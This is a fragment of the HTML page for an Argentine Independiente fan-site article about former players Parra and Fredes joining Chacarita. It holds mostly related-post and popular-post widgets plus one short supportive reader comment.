class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gianluca Zangari"></span><meta itemprop="datePublished" content="2022-01-07T12:38:57+00:00"><meta itemprop="dateModified" content="2022-01-07T12:38:57-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2022/01/07/parra-fredes/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Parra y Fredes, juntos de vuelta en Chacarita"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/01/Parra-Fredes-Ex-Independiente-Chacarita.jpg"><meta itemprop="width" content="813"><meta itemprop="height" content="606"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_69702f426a25a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69702f426a25a" ><script>var block_td_uid_4_69702f426a25a = new tdBlock();
block_td_uid_4_69702f426a25a.id = "td_uid_4_69702f426a25a";
block_td_uid_4_69702f426a25a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_69702f426a25a_rand","td_column_number":3,"live_filter_cur_post_id":102507,"live_filter_cur_post_author":"101017","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69702f426a25a_rand","tdc_css_class_style":"td_uid_4_69702f426a25a_rand_style"}';
block_td_uid_4_69702f426a25a.td_column_number = "3";
block_td_uid_4_69702f426a25a.block_type = "td_block_related_posts";
block_td_uid_4_69702f426a25a.post_count = "3";
block_td_uid_4_69702f426a25a.found_posts = "22051";
block_td_uid_4_69702f426a25a.header_color = "";
block_td_uid_4_69702f426a25a.ajax_pagination_infinite_stop = "";
block_td_uid_4_69702f426a25a.max_num_pages = "7351";
tdBlocksArray.push(block_td_uid_4_69702f426a25a);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_69702f42c0cb7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_69702f426a25a" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_69702f42c0cbd" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_69702f426a25a" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_69702f426a25a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" class="td-image-wrap" title="Arasa, el árbitro ante Estudiantes"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/08/arasa-independiente-river-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="arasa-independiente-river" title="Arasa, el árbitro ante Estudiantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/arasa-el-arbitro-ante-estudiantes/" rel="bookmark" title="Arasa, el árbitro ante Estudiantes">Arasa, el árbitro ante Estudiantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="Venta de entradas vs. Estudiantes"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estadio-libertadores-de-america-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="estadio-libertadores-de-america-2025" title="Venta de entradas vs. Estudiantes"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/venta-de-entradas-vs-estudiantes-8/" rel="bookmark" title="Venta de entradas vs. Estudiantes">Venta de entradas vs. Estudiantes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" class="td-image-wrap" title="Taborda, acuerdo entre Independiente y Barracas"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/taborda-independiente-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="taborda-independiente" title="Taborda, acuerdo entre Independiente y Barracas"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/20/taborda-acuerdo-entre-independiente-y-barracas/" rel="bookmark" title="Taborda, acuerdo entre Independiente y Barracas">Taborda, acuerdo entre Independiente y Barracas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_69702f426a25a" data-td_block_id="td_uid_4_69702f426a25a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_69702f426a25a" data-td_block_id="td_uid_4_69702f426a25a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title"><span>1 Comentario</span></h4>
            </div>

		        <ol class="comment-list ">
                            <li class="comment " id="comment-81729">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/?s=50&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=100&#038;d=blank&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' loading='lazy'/>                    <cite>Anónimo</cite>

                    <a class="comment-link" href="#comment-81729">
                        <time pubdate="1641578958">7 enero, 2022 at 15:09</time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>MUCHAS SUERTE PARRITA QUERIDO Y FREDES.. POBRE FREDES COMO LO PUTEABAN Y ERA BUEN JUGADOR LO MEJOR PARA LOS DOS. MUCHOS EXITOS SE LO MERECEN&#8230;</p>
                </div>

	            <div class="comment-meta" id="comment-81729">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-81729' data-commentid="81729" data-postid="102507" data-belowelement="comment-81729" data-respondelement="respond" data-replyto="Responder a Anónimo" aria-label='Responder a Anónimo'>Responder</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2022/01/07/parra-fredes/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='102507' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="03e1c1f6af" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="15"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_69702f42c2e76_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_69702f42c3006_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_69702f42c316b_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_69702f42c32e9_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_69702f42c32e9" ><script>var block_td_uid_10_69702f42c32e9 = new tdBlock();
block_td_uid_10_69702f42c32e9.id = "td_uid_10_69702f42c32e9";
block_td_uid_10_69702f42c32e9.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_69702f42c32e9_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_69702f42c32e9_rand","tdc_css_class_style":"td_uid_10_69702f42c32e9_rand_style"}';
block_td_uid_10_69702f42c32e9.td_column_number = "1";
block_td_uid_10_69702f42c32e9.block_type = "td_block_21";
block_td_uid_10_69702f42c32e9.post_count = "0";
block_td_uid_10_69702f42c32e9.found_posts = "0";
block_td_uid_10_69702f42c32e9.header_color = "#";
block_td_uid_10_69702f42c32e9.ajax_pagination_infinite_stop = "";
block_td_uid_10_69702f42c32e9.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_69702f42c32e9);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_69702f42c32e9 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_69702f42c798a_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_69702f42c798a" ><script>var block_td_uid_12_69702f42c798a = new tdBlock();
block_td_uid_12_69702f42c798a.id = "td_uid_12_69702f42c798a";
block_td_uid_12_69702f42c798a.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_69702f42c798a_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_69702f42c798a_rand","tdc_css_class_style":"td_uid_12_69702f42c798a_rand_style"}';
block_td_uid_12_69702f42c798a.td_column_number = "1";
block_td_uid_12_69702f42c798a.block_type = "td_block_21";
block_td_uid_12_69702f42c798a.post_count = "3";
block_td_uid_12_69702f42c798a.found_posts = "18260";
block_td_uid_12_69702f42c798a.header_color = "#";
block_td_uid_12_69702f42c798a.ajax_pagination_infinite_stop = "";
block_td_uid_12_69702f42c798a.max_num_pages = "6087";
tdBlocksArray.push(block_td_uid_12_69702f42c798a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_69702f42c798a class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_69702f42caaab_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_69702f42caaab" ><script>var block_td_uid_13_69702f42caaab = new tdBlock();
block_td_uid_13_69702f42caaab.id = "td_uid_13_69702f42caaab";
block_td_uid_13_69702f42caaab.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_69702f42caaab_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article 